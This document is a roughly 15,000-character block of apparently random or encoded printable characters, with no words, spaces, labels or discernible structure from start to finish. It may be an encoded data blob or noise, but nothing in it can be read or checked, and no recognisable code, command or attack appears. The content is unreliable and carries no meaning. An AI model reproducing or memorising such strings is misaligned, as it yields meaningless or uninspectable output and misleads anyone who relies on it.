T@44DBf~N19dh^Af}2}i}2JT-09RKhQ(:sfNo)4K}5oKzxOUSsQCAr7D+6IU6kIr+@|IW}-iz@BU_C7urd:x6z_TzO_OD1BS]}4Qrx4xrA6x7~Nrk-Xf07EJ@Yu9]oL~kyJikqx(OdDhVzNKi62&4sJDus@rrp:Dr+uAtthT@yRu+o2hr/CTqF:|/T5Qk~6&JxXLy5DVo;I|{NE0OrB]yr]fEND~%R@wfX96(-Dx(QWVYN495fWN0QD2(;f{0rNu-wk/+B1SY49dt)ySIYC_~9;U9NK+eF1q2VXo_1/TKRu+:Q~ysfiAtF/e6YqFQ{:)|6ByeWUq0Q%dt_Ox/FAdi{IsS(oIerE]-+n_@%JFTxfOD^nrOVNw{YJ:r^t4A_kuI6p&4O(uBrixS1f0IpuO(;]t(YT0f%RD:u;7Dh4ihnQ9KAY|645]yY0e0Bh{DV|fr%;h{hCxh9s7(pE%O_DELu2wDp9zBr4&WUV~sKnw/6RB&y&y(o5Q/]h@DrU|yekC21Cky]SRpuJ{(7{]pFrnWXe6TK&sw~wU(DErfprrxJr)YSrw-rrrE}rE]t%&pL)^Y04iITJ}0)iy6092/(eif%ou+{r9tIrw/(9TzUQrw{|fyw{KOCS_N~/%nr@2;7/+O:T4S)1B|us0u&4JQks0L;T}%7}p|u/:X9DUeh+|V_F&Bp{WBDixuuy(w~R|)@QSdWKedrziC^{]u-_VuIxA^n}SrWowS:yx)rfL:z62J:-txDYDx4pwrDr]xO-z;zi0UtowXJS|fuD&Ehf0ARyEurJ|fxL5y|E:EC9~@wE-EFpIshW%@%r&ep{-]D}&RDIRRy|tE{LzuW(NwfyNw41]wR-Vuu)iJ]krOxw/rprrX9pUoWV]IRD9Ctp:O:Y;2|:}BN4JE{r-upDzDqk)~^(xFI+QFu|DyB}]wkXpeL:{Izxuw@W&CNh~Wzue2|nK_pppD;U62dNWSTJAT:(J9Dyk;Sifz5Vw}dhVL@)]SeAuuKQ(X|oI;1dL@)NO0oKAytdwuD{2otoQ{-IWwDrhtyuIo_iws1%rrDLY/N(+]ILNTeq-ex99@+dI&B:Y5zzTn(_-y@XY4]^4^L:7A-i@9e:4^F;^;KXktz]TKQ7A:S^-|)_@hw^o(%X@y-7soF/rtDp7|q4oqIX95Ti1DJRn(Yk/hdY1DOEnu0eRLL(5~WCUq;/4xh^K7^^~W}xe/06hYdypSTA))4OudW~k]xq+5]dq(L&/rroVFixpDWrEwxIpr;5nopLCdki6pwW|-;uwr{~yoBDh}{I^@4&-ANUhwuuO{nE}@J6wwp7h&uww|iAFRDD4{}6poOI7((wurD0rRWRruu^ESEWw;yIx~EdBLErr]A6BhiIO/WIxuRz(r{r]@1~EhoO:SN]9]DB{{NW0+9KSw4S(Eewru~)-@EB&ED|IRRnrO&rrr|CoFNiff45}]]~IA-BAAq-NDAB9&r0d]:]7W~OVVkO}K_hd)50]ADh7R7wrkVip-DEA7w2hKdYph65::+o:SI-e0e0@D~rUSwhNUx;F+__LFzJ@^XQO_WnV:@:FRV))5{wdJF_D_7Sk&9we+|_(({Q]h0n40]z92&d]yweufQh6kRnrT@h66&^IstYYYnR0{OhQQn06p9ot:9zr+tBp+;xruI]rxDrEWxx+p^6IEU{Xx+]R-iE(+]eihf/nEy}L}VrDuo7-f9NNw9yy+Rz-W1nzRs76Bf_yr6OdDr{9]SxqO0rk}JXIIp0N6Byz~inrS~}@Oyuk]RAS(-(fu&TB-4p;|oeuiR+OkBr{ty@kyIU2&^xrrCdh_(DW;ERup0Qrf|92rE)hK7A~YXWJ]AASdQ&uE]_qCih-&n&AQ:NDe{xV@@;Eo;AUf@]pIrNKBY9ssor9tXC/o9/wp+h6Xs9r:JYX_h|5o1FktCqOO_^zK%iTD:UnLt/;(~_R_R05_p/SqzKL((6q5hC664019)|AB&7fffXu{%Wp@IKO_sYpRWfY7-1(+{rrdN6iT)/uO1L_tzd(rOF/D{(tIE909SItp]ny4DTxFe~)Iwxy@NWYtXu(Q@+of]D|+(dY:RxRNxFrouOKD{qSCCnwpQIp%fqAi{{nddWiT~:rp-wLzr0k:A7@]qzwh0|E]A:oiu{VWrrBn;D2rKuiCO5RSA(~|BLwOyyuk_ri^WCO9;pppNN{Brr;]yr;/)z|9XiphIBOrru+IpOBX5dBLE@q)]huk}&yh:hEL-}F/o_z^RtqUhUty&ELe;pU;h5rrsQ-{-J-4zWVtAw]Y:~zAVdI^Dfh~~2y^A]V:dk(n(1-^AnFC2;YrQ}_YF;)-ns_CL_Tk;^IqIn1&zke}59~1t||e0E-EC4;0N0FfeYkohBrEXB~Ix~kpIJowd{%TJeE{Dirp}0WrEwiiTrxNkkXWNE6YDC~2pBB0w}/%YF1UtxEXR+JiNL~:urz%}+qUyzN%EBwr6FD9Di6-oQ6iLfkz5hrYT4~yfFNIEBnBpr9yNxrxAhpxw2dSIWI:tW]w:xutEpu4WT0hCnBOrziKWWYQ:x9e:Tuwh%~JS@kuh;9d(Siz+6rnoCkqFd+1uw1^e/ir75rEKwyBr{OVWrF~Fx}9izqWq/4oI/1NEI6E5]Id}eB@n)W0)SQLiRn(QOBQQ-rSJ:0JxCf^0J|6q+1kExeD]E(o{-W;V:BS-0oFfDd(UOn}/hzNJT)|~4q6uFC@|]UTB^;KOo4;_yShS+%h+sLJSAW15RWV1O)2%odIBJW|XW%)yxe{EUu61+zwTkV;Ep:5{(Ih:|TWN||Bi^u(|RNXNWi4LrVfDn+wD2W4T&~%]+ppI^6)EDO9fBRU_40oBtRVdFd}/2WDAUx_n(:DWr{{F9z]_+r6iDrw9sOIRUEDIrQy;E2wWpIu_h~Es]yO@Wx:yrB]Lx4(]6Ci_Ep2-s/tXxrrA0ruippp+_;ySykurrrxSxu2Y5pBuo6~dWBQfNA:hWOIR]~tE)EtFyWRfk0Y9IFd~^xrrpo2+(iR1Ro+yoYi179-n@Cr~qopu&rnt6d{Xi%:Q2JU7i1z47KQwBrw6JF6]OL;OO;:(6+}hf/{QK2/hkI5n;fCdC:|;QD4Ezz9+u19zk+~OUxS^yA&q^tq{JBYLLVe4W5Qh+io_qNCsJJiuy5%1V+iqD6q2dQu-d2WWQu4We9KUekNxt^C(r%|y6u+A07%o6;]Nkur;KJ]C4ifD94p(DxT+s^Cp5BWDBxxUDX;or5q+Liy64p2wXLrD}VISx%Edr(LQ^kwRdp/oB+~errAW54NuU|0SNI6~o(LEyrxLrr21~|w4~-ru:i@1BK1ykn4sBz2T)FJK6p4d+JI@+k^fdV1L)NO@4nthDED]_U^e5B:+dIhE)9KLV(-}AYWq]QeipU^QOBX1CY)Ko4o}/NrA&rFRE:B-sd};WSF|^LrR5QqCs]e4:1;OWB+x9h0~s(-ACw15kEQ}+n5S6k^u7fznnUA74+L5zoR&uQ{)4iDNJ9rpe9R2LSC2ALO&J1Rs{:6LU9_:9XwLUXdEVVhF+YQ~]TBkpxTTTrWr4RUpRpJR2WLu(rQXk64eJWWUDf0py&przdudxxi(tw9&1xhJFOLt&^@r-ku]w2CX%C-rOCK_rn6qkyREp|+INopR@DuJIKtkrrx6Cx(6kf];hVV55BR)|UFkXEF@sB0@BufdNLWWx{sOKIpOiVy~;C&^(A+R@tOTqNdss|&Y(BC77}N-u/wdDou2X-u^o}(-1N9r-5%4q%tzd4r4qh@XAXkA7]:O-|7OqtneDQXoXS_wEJeudyDXk1%r{O|o2zFKJ)qr|U+SroDy5nXx(|2/C{W^/hos2B1SJw{KB0h:-N0^]p-);hBJBONpouSOy-47rV%Yn~4VAD9SVL9x{9S9_%9^sVx4AO-uNiW;-]0kw2]yRx9)zrh4:y&rF0:zdE)]I;^(iprrk-Ih)LIry{:44/7opOo]y]IW(uQzEre~^nwwQ;prBy/f]EhTKqT}dAi}X]_hh}zuhqwS{9fV(hff{}]^(rusrrrD4WpkoIpV1rrReWrRUopI}Dup0DukfprEeDpir-pSeppir-fVrTf^~2d@)9~^FBk5^^fC%}fLETA+Qw-9]s-z@4tNr6Y0xwIq{29(6~f1r4;s1sf1fC)Aq]Y+AD9J7r)d]re;]k-_y@hA~-xDFB-2x]YYXk)^q6r&d}x)7pt)+Bx-;&A-yDxN:~)DFwesX^)T_6w-p}-7]r&pVwr(:~x;}hxoWrw6ni+hExUINDxexx&NACErOuU62r9}f|rV{prEU~7i;sUC1D/0TWDr{]+D]0EruS09EADrdTfsn0-rE-ok((pry&D9]|OrAQ(r(CfR~)B2&@AD]Qrr&NuV2KQ0eiUVqUEB~]JuA9n9Ikxw(+Tk^N-Si;(-DepW49@r9t^rey%W4;6W4R}iJ6N0-J_WznRqQLuu_%E^wr+6D@VkxF}C:SS0fyJVOi(Sfe]A&|EV}QN@s%p4_+JEC_r-)}BiK+U})20VWWW|}qR|WyD|tO+S5ByT/)+uuVR9S^q^s7S@@+Jke4Vrh0orex]ry&-rpBppEIoWeBWxE:BW1Q(D&)ATUSOpTw{uoxu9C6OB+0BrrwyrE%pxw%yIX:q^WFrRkXpx~QprW]Be{B}pY+e5Er+X(ehTr^|XNQN1N4n6f4}w~N6yrso@B4xJr]:sp9Y4uTx]A}r}Bu5Bh0-xNJS0U~/wff]KA~}LBO)U]ED-pVOf-Od+ywdeyrITrV(T^&Uqk&uq6N}^h7FodN7Oq7yX6Nou6;N@h9K4AsAnu)yqk;J1;;ISpfESUhtp+ohs~FhrYk1OUo|Ch_/N6Ue1+VAs6]qKY]r{]_yfd]xhuKYEAo-Jhh4qryn+uKpBAN{(uBtTEfk^^~@}uy{Brq]nSfB]z+p9(tktrRQ{-fKNrY)DU/^FI{rw+n}4yS1IWk9q(r:qp9YxuTe{EE@E(y9yrk7qU:zhWwBT^txTw/9;Cod2F4xeJxuR&px}VU2fBs7&e66w/hqU9V]kkn70(9zEJ2]Bf0zkiRq^-RND^-prIzN/EAdF|o+IndCf7oq4TqC|p]poWn^WInC:-4f19Jy;^OCFth);sOCSAOr)U4;oz9)Y%ux-s-WzIExXdxifsC^U0U^:^Eip~JEe~TSrWuEk^iW@6]A0W:h^kOik/@eF]IUAfT|r~BYR(IW:I|+fSs|RYD(rR9INf~|7NI29hAt|Rkw4orUiuwryNwid1ruX4~9K(DUC|wupBD7CJ4uQA2drADrU26xF+hrx6SwVIp6}0IV|}WE0o4rI0rWuNIr7r&2Qqn]9dDrr|IJRdu/nQ7:U/1;|)~R-_u-C-uxzx(T^Sx^:r]%S~LD||E@]]y}+-yThUE-TS2:+(Idq{ik:_-o}%TD&-&VOyE~^4~DUhnNr(70~LVrKt]uECInOnAJU+2^zt}_r6N~wTdxIJIT+S0V^zOFEx6KVWEi~xq6|W+:Ur;TUO;y2pOy^|i0]p]Ir%%kU_9~Bx5qKo}-602YpoE(WYtDB:4Fr4fpIKsBkAquAUOkpudEtudrr-xTDu@(rY0Br]kL~]oE]JnOrB-(rF0-r(U~wQIL~pR-kfUIz)DnkO%(w6WpI;s{9+_DOJT;J%x~prr-tuWp&Q}r]]Y(oF6r0~Uo&/%Fs~^Tdq2B7%:D7hf({;:Qo;:-^~x+_i:w_O:~__:Ei:5^tN|]xOnX~dwF7:NInV5;rpfR(E)9Q]Y;UpLC6^67eY;{Vx6{VhhJ)fyTQI+n6Er%WpI^xiCU{Vekyf6}/OC@iOpxyrCzyyy/2rWBuUXzSJoi|ppe;-w^N6dhwFNJLd--Nzh]1^i4VuW|S^OEp+qXDrrhWrtB}ryEy(uDzr{:(rkr|xKru_DDyV+U]rBf}r~1|i2&zr9Bsru2_h%rEuN|TB(4K~yE}rErkr;u_rw/@Ir+OOrsQS]o:YO@JSi1)Ek~qkt46V4%0^4^L:JkfA0-|krOu::o]BV|^ipf@yJ:X:QynV0ieX/OEq1C)9xF;:1k5@6W)iK;))df5pK)]f)9t%Kd_~o^w{o~-{J-BAWt(C:9Bq-CK2S-(/:FF]:)2+1)6}^5fhKFQ_SYY4^O4-xJkko^_rK_yTSLh6(xI~ruTuy+i^&yd_^w-V0-{0IW~yn6phsI@~Ix/-k(I0ryp}IeW@rtXFu_^_Dupetu~kEr^ip6p(}IQSJVL-AS@CDVTyp9(ABI]@IIIo9y6W}uw-T6C9Vr]@Drk{pJ0|(LeW9RE~hu0S67Ao+XUYzfEqsNqOupWqizryz:FK1XdEkX:T::2N{pCuuF]QiXS2)RR9dq%_tf:ihd@-&FIR4OABt;Xh1At4zk0AA/1QYzo|FKtQTdE0_(OixS]B&CkW}]p:(&kt~z2Ey/+2Ai5Y7^-B+q9SxL:}{@1Y9D9S&5ySy;&:4w+9y]r/4BwwES~hxEDo:yW5^Wo/Y-ITWLu}|Or^;FECVE:d+BILX1k@qprOK9trE@T~hfUQ1DEnKW+QsOWOEprEhJrrEfi)kQrrO{i|5dpQNx~BEDI]]WrJQprff5+}@y]J|E]Xo6&Q^et;nVtN55w-K^Th7OUUJD~AK(FrW2frzXfrysfr;/frI9fEiefEB&fEV7fE-2fEI5I|k;5d}p{^Wf+2T0B6ifyu5RUS@:hwBY^1Jq:;UF1(|sz@W(EN];26pA{Loe7{eoDNoQ7r;]/uX9AIRKYuCIW-yTxuNA:-+X-u(^BDhKer+KWE_%:9wdDrkd{rrwru%fh+d5AXEz+r]EeFSJ1CE14BhDFE|I@]w6]rTdEWrDOLrfyrxU]xT1+if5y6O)yr|N+uw%t2eqOJ0/:SA(nqJUX2ks+BVyzw~65s-CNs-CXs-SusUSU0^-^_ET+5+QehnxkEYRee+tA-tOwszzJsi@w:du)^FEQ4z5^DeBu)tQuhX;U}DkhUtp4(YFF0rDzIeiA;;BEBKt|SqN]Ef{_u_FzwyxSr9w4ruzE-7OXr_;~DrdDxDdnr]VSTA}:7NOiATkKkzu|r99sDuNwrrn;4/y/-py1_tr6]~quTrreUrXyTp6qdn4f5J6pFruhBB:Ux^4@rUXV+nfk(wzw))6o;x&~2qzu0p@I6Yor:%or4Yo+9N0i|:0~QQAV(50X;RxU9pOp0{A@oAtK]UYY7^udp{^FJKSr&TWF}dwRTyDV^t01rFe5+SetoI9:U&+Ft0YF:r229@d5+N;LsB9OO2yxQi2kp]O}{A_:z5u|_LuIRps}XF6F^F2ACNr]V@EpODr^@VwKNoSiyr7RVrrRNTW4qiBpCrVO&@+X+f7ft9E7K6u|Ip:&VD4/D{qC(5o+}d@+@k@rK%ns4Yns1%nonN@f+VO^B5Du^VxV51xi}:0hW&/1(sk_zAh{O_Cf:s{D{J/LO0XBp:@OIy;V%DCY6hF0DtN4weQr}Nq_yyJQywEpn%6yFz7B2hp)XX{I2YQF4I5IA(pr+XOrAf%~;hqf}@OqDxyWS:FrrLWxEBEpeAQtkVyrWUUr%wTpE6oQ1z}|BN6R~@rr-x-+}Xt:qT/FfCkfhq6AsS&Ouq-Ixr2_1:X_1L1_((|(^0-KW|C:zd);k)-N{d1JSt-(J0V{J4zT{n_LO{@:;:Xf:WIzi0|E:}7;E&9W-ur%|2VFX)ydo):dn%Yks1iJL5xY|f00tzhrhiVz)opdd6;1Jy9qdF@WO1Q%LLCQAsr9Reupx+E)E(EreyDeQ)uNr]q4A]Ospo1y-uu1u4t5F(fLrr@1orUN4&%{s7-Lq/I(IAdt;J^K-Od-SVIfw_V+/}V5/}]7sz+;JsUuXr^xsttQJWF6rzR_;UC_1rWI1Dr)/zJ&^Eq2n]p^IeEoxoxIYk^x2C{I)C;iUR1CEpz5qDV;zp+Ykquz+dTere]Xz6idRyR{0u%woz4SsTO{Xw~L{kV104tN%D:%p|:hprN{knz_~D~BrKFSr;r4Wq6wxO+)Nz:T~02C%7CtOSxLrk7]ski{/0UKTt/RSO&q9p@7&kKW1~t:wI+Fr9w+s{BLw}wF09+2w~AKy2tFr9i4w~B2w{7trE4({9B5rE-Fw/]x1r/IKNu&0I/2D_uSXDrI:Qu;(7@A|D;L-zQ6fK)n)+^pk49Xh;0Qyzxrrr&O+YhWi]pp6zxW@;xrOWdIJJqVSE^+pV^nL(]hD(wI0VuIr]JK62JOzOppuSJ@%^x:S]Ur;X_rBz^]yExqyzDpI(]4EIz6OR]nCx_npNkup%]D}0wA((ERDi9rI]rD~0xp(xn^4OKr95VqOO)rR}f&70fsUQfshQ%s&{V2-]7WxKyzEuN~J]AuupO%rxupr|w]4pI;fur@WktqSrIWy7e2q}1kI~{WUNh|JULOu(T~WS2nf{wy6(i&N^unLk)_5yT);w|n{-;C4OE]~O0zyeh6Uf//OpxyT2Bzy%RfW9T0LRVyi{NNE9+O0qBJnT])_X)]SdBF;:&(F@)~{|t{szsd(}dLY2tXOLdI_AKRWRAd/:sfO2t]__9/6:1|h&tq:-BX-_KYy6LFdK7xUCALDnAwUIOtfNkk@uQW~y^-iJfq)z]Ir0Jp)OV_iKN:+E5pDJWX|OBi~zqxnqLSxr;zf;OEANd9@zfiqU:^|+(5V5}xo]5^oNINe{A4upuWW]@s)hI-Dnu]71Dh|:pXF:s6I0Swsr9ruFdrKD0(Q^D-+}r)|wuIOps)9ee&t}00(/1CxDwIExw|~r9D&E(Er~x^wII9S&rYrwuLhA-OErYT4oS|RQye/r~20:sd]ii4wV{A~NN;tEB0{%wI]Bu4OVQf;;IpA+}rNut~BxU@5nR-(B7|D@]hQnV7VB9O{~}q6A))2r}|np|BA&A]|}L~q)){&AV]q}|&)^^-JF:-fhp;s]u}YkD~|^^^dN_~UCYkW+@rY|_Ix-k]+I:UA^i9+ku|)-7r-dzzNNBNJO:eVT^2;FXBtkd1zJBJFF_~@i@TxtqNO)+++-ISrdRr}ssxY7pzW(z{s~BOu05]wsT6T}VJ7tr+FYA{rB_0Rh)x/7C&-uN)iO~OuOO@S4r&)k]kx;rr((LruwfEDrDrEu)rFpp;sEWo%uxxUotSOuQwErIIduo{yEw]|/LkDrxS||IxpEyWrruhf-SW-2XETRpWS5Q7E;kIWI6]zyyyn-o{IsQ-~C|C{iJ&]~~rd+pA+x+fVuEOqz+BA9Vq9qDJRf{B9w^0{RzVAB%n~{Unn@1Ce4i}+B{zA6U7W~V]~nJ-q2-oJQ{kAYdK1{0L}9K1S-w-yzCfd7|BzqRRzu7pk4k9JIh^C+)-2xKz;ei:J@:KfAY^S5^(tky9YqNetJWze^4~FXJ0-6i&x&u]n((d{Y+%LO}:B6T9|Iq)zJzfdJhLOFdrr1DuXEA5fdt%kuh{^0)}4sttii%^tyutzfWorKrXuxTDw:S]F_D^VqVRUWxC;rD2L-trwru&iI/Q]9rwK0@Oru@04~uRL|%wuzkp@Sr(rSzxToR/AIztDrD/k{x+tsE(y0y-0AVKD|CR25^t9kIr@qyAN9Sh@Ak]%{Jw~(-%Bqn0F{q_V0^-q6^JD%prBQ+;UJ%QrwArw4L1BDLxT|D(t+5zzUOS2qtCw~&K+;FO%AyY}y/oLzA1-^N(&Irx0^LE5V|rx&5WS]xo]zWVi%yC)nJIBkU^XB]~D]:)A~:qz%YuLx]tYo}Dhp]pxp4f}(ORFio(}BJ0zA::-O2yzQzhiWO}B5TtrJ&9E~A{+Th:)OrDu)~dnp4Ixkn@pu;VwIr&Cd0E-0-Sr9Ayu_fYq-uRFWIpLTLx]rd/%-9Y1ihirEoYo;/}xrwQKWrQIApr1F%J0]NqiNup6pwDFIrrY(RDL;JrE9r+6IQ7dIei0Lr9-0pNhzQ5ri6-@X+h&)T72;nKyf]dAW1RNUBk4Wq6KN+|+IKA{whf-T4qr]tC94Eq(@(0DRFYVu&Etp&Ch-DLDySkF/I~t-:hW0eLi+y9Vd9}fi^yr_+Y:Es6RySK5^IJh{oiFK(iUSy6Ne&S-qh}7ruFJxEKqVAi:NSON)fqohr;1o)-qs_0@JXuw]s/4NEOk5W_kL6uR~SrW@62_(]D&u~(C}KqdhsWoJ-y9]n:D2exC}h)9y:u:w%WrdkW6u7+:qprkBO4/J%y//;5U}wSu:r&TNzY~z1qrXyCheW];oIDw:6y^+6zWQ);6wz~_xrIop-]{9KWWx@OVQ;Q~uxDWOpuU;SSJALLiA5T|7C&i6eODuxB6oXkAio^fe:uTNy_1LI@z%ONY2}rR+AyEi^e5r}nSAxpXtnEDs:V+-q+^LwRBW6D)2@U)wLOTwdKOi}%K0eTsFDD|1ooLD5DIAzB~ktsx:BDs5%hW(y_:};QR2di)AF2QYTOTU%6WdC6py_TsRN5RRWS;|kEA+Jr:6E&BA~Ve}A;RoQwSr-+T^0uxLVYr@]T|])hF~TC2R/rW14fq]yfDwyrn{+R)}VA@o0z9|f5iw9Y0rz69A/TBe;QhurkQBDuX)f-(x|zrtXDe]rxTDi9:hDrowT]fA0@rruNhuE9sIIR@TJ4F-ykuuU:0wz}06X5|iUx7^%D2k}z(%9Qsi-0]61IY1(F7/e-S:o7D5Unh^ppy;}pAKpu^Bz;N-Oy]]x_;E6F+0|u-n|~)WTk4trd2TpfkdJBJnrdsBWSywkoX@5q6x^L1xn5|AL2Uw%N|2eXLJ:&%6fwV}VEA@fO_kshUr6Iqq-hz9VQRWJ;koAyIE:nU5_z(iIWXiR~A}fDBtVQ2:])wUqVR_BYhhJ7I&sD0kt]Iux@zrWF+LFyBF%:N|((]sw)Wwd_0;}rYhh^iJfup9BRq0^X{s&SIuE1hrk~Vph|o(W+I&I+o]K]rE7NBd+xpWDui6xhW^U+Cwt/EDR(T&E/VFwKnurFSwKy5t]((L)+{NoBX0pED|Akw](Q]@V_nSr2]|UIq{5I_yh0S^Uk+]y9Wipno^S@IN:Oq:2k]ief^6ndC+5n}iK7(iehuStQL|uJ&yWdNoku5d}h-}F{AFd@~~_)ukWO^pSCeki0&(;_yUO:_:h9WsyA9wh(W)6iF6fwqzd]@SpOsAsfi6F4NJ-URBCV5ywh(9(+s)}O+h:QeJ_NT5uioB2iVq92&iIoz6tqICSDw1fBpzBy2|(kuTe^C&rC6DrrtS%FW^YW0fK:x9tzw/prDz-e:R4QJhUfFWq^Kfn-^h7~i7Le-JkE~p~n|0]z&AC02qRJ;o0%Wxe_^u^&OuC]AS~LR:0ODk+:p7|tKU]p)%t{J)SCR2F5ITN(}qUXskS%efWq6JzW@DBWEheBY7ze(Oe+%RU|6SUXXeWrdB6znoDRF@;@X7/q-~k%Qo(Y%y&;iV7zzwOTpVtYu(N&70(UF6Nx_dJI59/BO@qdXnL(nL{{&~~DwuD52S4+pKfVhhKEA9p|X^p)_nsrySQQpf9AuIhwf;O95}R(E}%]BrNx4eeA9AfBf0ertRU1hDIhVrrq}sy;TsfLpVE@1s-~WOi4/h)k{q)B+u)dTAfs4}/DA0D2(Xy~2}rR6du0wTpRAOSCN1II;~q~(5D@niWIUtpks(hx71{0w/osSiqxCN}9q2LCNUyCizrB@6uRA{}B]i-&r@NE2AS9xDFB{QN]Leu@qxA9@}LAL+~p_%F0IWE]R@ysTN-k7]uszLS24kB&W^FT/7y]x1WpX~Rste}I:xLkpxp9sr-q0]WsK@pkC0E&nXBDFXDwxRps1J+}Qzh@9QDrr|BIEAIr((yru|B]dIJB^pD9DwSrAQSrVRfCruIrUfh0Be(9V0{r{AOrA(hrQYJBO)R2)+]OkD]k+_UIreE9Y@nuNwLBFsnRBFI@{LLTIf{|Q60u]-IuACW^eT0/QS1&~_7+u_yNUoi2-VJ2B0(:W^&;]uV@WxodI-C;VxQu~x6F(&CV]SIXhXJAfd]~r@9V]qi4+;o@hw1D]^-UUe-K-@UY-@s4A%)n-J0~VWQf]1){d]k}f(B|ikRUf{k^kkR^]]To(ff/6kWQAT}xELJKrfQ)Effqp5N2YeoyAO}]Aid]-t:-x]KpBp1)rkr@W_zz+0hJI6sYW6&:(r-VBp/)u}@Xrt9w]@7VuB2rprVn(X2/rro4rux@r9z9rnuD-]Qtu@:ohVEAp%W|Ut0e-|iNEu|nxt_56y|~WV|}WOQI~SxBI4RV~w|z;x7zr0uiIqy+6EIJNStskEry(4n~)/zrTSCW2TrfR@VC1OCYso+x{RVA9xkBKVV|r~I&Ju+i1rNY]-A44DCSoOx5r2Y4nBkSxSSfARxSOS97@OkqQoNRD2SWQDUDhprouwSxzsx(z~7kho~V:oxyri7)oi7I}J&fVu&IT|;O_@&&2WkORk9{wi(TrU;F)u~Y7I91t|We@rWXeqE&&D~Jr}rB9B7D_ius0rruf~kpwp)A2pWqFsiiFTruTpiIdprx4peN/nwqL}fXepAiSuWKX-i^s26CWuf19BAhBOqBt6EDUpq)5-Uw5kq00@+qRurQqOC94RrV;6+OUuq}Fi]@^U]F@B|_DWhW;+A}ORV&snuYO-p@ku/T6Y+RfrT+(1+Ooi_hhsQVI{D@@uO6&SFpi+RA5X0-iXf4)4_wd}JnkofU^WAOYQNB~Du2RIn+2kUIS7UsTwOR]q6+O+V|6T{Jsi]T4V~n];i2@DVUX^B+]%xu17-i_@V-Y|uJt;R0&BqAnuQRQdLr-^K|}^pVsJoq/R(uOOywJiRDiVRpEo0rBL_r{/}|5|_iq0{r_6Lru]IrsYOrrt(r(Cyk]IWr/5_&UyxUQ5hieeU^znureKKB}(UqODrd+~OVQUKAfhVAqhpDB9FE@pNRC0]]q^D2OD0B@rI|AKDAYhNdk&UKOh6]7d@]Yu{h|7iuUo-dJ/6i|^quUip9pT6eQ&BXruWdiE+);-t0J+x5fDB;hwFhARI/ie5qEne;(yX-]Rriq{7fy)Jw^krSy(U&6k/JiS2Wu]7RUz_1+];T())UIz_1^qFQq45XNfFprL}Qz)EhffCEd~Q)]9YI~Ww^y6x]W6fAruQxrr/VW94}Wu)Er~xqu:e5yrO6Er_OyxQJr]d1r{xqruS]x+t;u}E4rx;]u+fwrrQ2BisnyioryRCf:B;9E%SeOCF|IB%d^7)XSVn2i-Yk];9tIEpAB2uyOVB5x4U-kNUtSSIF6pBhE0Y7E^s{IAEJ:57|^;|z--9]i5YX^h6)qCWKOV|xzp+y60eQUC^IE&AhLATOOSiXw/O:12htr2U^NkYQeKh/2oz7AR9f_:~w{:SyIs^_9zzOI19E6:x-;C&W742UDihnU|S-zrz-JVS&A-5{K6hQ5uy+O5S(kn(1fDt&pBtCn}-Y}s;}nqu}JrrWS0r~VpA~~~d4~pu4~r6BArq;1pW^FD-V0@rJWrx_+Ur]n&Jn{DEfeitO6WEpRp)uSVL4W52T~k]udoy|nu:A)+ADW:udk&Jq(hC]_Ry0V5Uk1n]dq9:sd})@Ixu]nUUYS0|IEz]VF1Y2zhIk}R+}tiOV)hFV5R:@}65ENw+@BU--du:VX5X_UtN6ErFs915WoJYQ+6FRusVQ&dO0)BUF5KxN0zJ9n4/@Yx;o-h~1pxLT5^^56kYKK)okYYSqk@@UFJ]h_7Vn]SUz/s;+9d(i@{ppJ_iwq6k55DJIVSV}Q^0I/@{r-xruw00p7K~IY&RWpA(uQ0rrrJppWODruE]IwQErR]Br2YLrxqLrrNox09prr]{IL]E]B^ShW0OtR^R)T;xOXeRC1oVd^]-^yTiW;7FT~rp9O{B1KA^O_y-~A-riY^65sU;yuWV{rR%]^k-)Qqr-I%xonqB-zQ]wirAKFTBqpEe965U0QuLxRDx@dNx&FIKr^^rBI%UoA&:z;/0t7YV^YuisTw;0B72tph9yWW;AF-NxsAN427uKQfz:%hAWfAih%OOe{dV|:~;f4tWeV_;(RYru+WeED1e4D{u&u7/oA+)}Ir/fr~rprd1BWp_UL]1|r{BsrrqErr{}EuxOrw]-rk4wrxu(u}40Wkuork});YVUr9RK)k)pf6]WpC]CpEI%EB(ED@D1OV&te9f@YQYS+nq|fDxwsr_R5+;J;NdREU:_B0Tu5rD(:}wBs~6VWr}Wwryz5rf+L@B26sr|AEfQyJQD6SrR^SI4:orq;on&:o/qIJd7h:%z5tt2Dt(Ypoy0Tnfo6~;x7w-LJ4WtV9;+4w;qT^eWTWuoL9n4Wrr7x^1~WrL|-]FV-erVw;&(Dr~r2;w+r]AEDhr5u}xEryVCrxxFw/u&UIu]s(uIerr&{06pkru5&@L^2{2^L{p7nL2@K(LDpQ@W~f@WUQ@WhQ@rp20XrWCo{UTFzz0q:Oxhz{V{x1OT1FxzwJTJdDDd~U9uW}TT+{5L^&9zWrdA2:&tRU_&9OxO{5}]7:;Fi25KF|BNB9^R-+_pe5}kuf_2sripJwuqJIrr(wu5E@rY@xq]qr2(iprxz~XtS)4L+kr}oIx-/-u@]ArdhtEYdrt4iDWLtwrk|ILIoOWs4f}190qxN^2Dzf@;1QsXrfs/WQ@xwQB6WQ0L{dV@pCzI1{D+O+NswkYR5Jxe2-BwufxUof56E9@6NL0od5_WX1&|E(B_^}dEKz/{tr&;E_F4qd;Le^0yFCqw5w;-hq6JtFuQ4w9BJNS6]0(wuorrAEY~JY0rw|tr{yyxruSrB;Epr0prrw~prOoynL-]/h0yB9-rf%RrVsLp/OBN1^s-JQ9UQisL{6qCkxefQ-2_AdX_A-wpe@9fzfs+ptFTQ}:4U^QO(:wV7QhDFJ~;xO0hLU2;xXt9W9Ydi4tN:5Op^fExXFyd6n_-fxef~J+2y6&:VR)&L5Aof1~uW@/xX&Spn/QE(E@RzsL4D(Wrxy;ruXNyi/9~thIrp&y&UC)&IuruwxBD~+QWh@LE7/Lx+tfIE9LwTDIDfS9rrxo;~eEI+~)6N|CCk0Vu|F47/qDC1LR]1LNq|7tD&^CN2-{|6e/U0d^C2U)DU2XwB+w_BWw_BsSkrwS4w2x2Kd5-z_RT9x:+k_JC0~2&N^%B:XtSfET5TXknK~nuYDQpEtN14y;yB;U_ODFxeA@;s(NEu}]RuA-TYfV@(z-wr]wBrwK}S_)zr{xpprR]EEwwrrVOuWu(rrNuu5L-oxL7-k%WwfqK|&y9XYBiK7BN2keozuiLEBtX/Tyu/4y5{ByVrYN&/4yUw4;5/4eN/4eX/4Iy/4TJry~]/0~2/0i+/0i5/0|N/0|X/0ii{uz6w}Eqw}Ak/}V+/}V6{u(Qw}&C{90Xw}&6{NUE/@TU1L2z4L%ks/N2y)5i(F@dhIzL4Rk^&0&d6i1AWSnQo%~-p)1:q+(2n7~V^W~YC;xK^R1Xw%;W5|k5F(_-J/_))6oYwFh5^p@oy-rW]So62J